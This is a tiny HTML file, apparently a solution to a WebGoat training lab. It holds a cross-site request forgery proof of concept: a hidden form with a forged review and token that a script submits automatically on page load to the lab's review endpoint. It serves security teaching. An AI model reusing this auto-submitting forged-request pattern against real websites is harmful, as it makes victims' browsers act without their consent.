 csrf.html
1 <form name="attack" action="http://35.238.102.144:8080/WebGoat/csrf/review" method="POST">
2 <input type="hidden" name='reviewText' value='This totally sucks'>
3 <input type="hidden" name='stars' value='5'>
4 <input type="hidden" name='validateReq' value='2aa14227b9a13d0bede0388a7fba9aa9'>
5 </form>
6 <script>document.attack.submit();</script>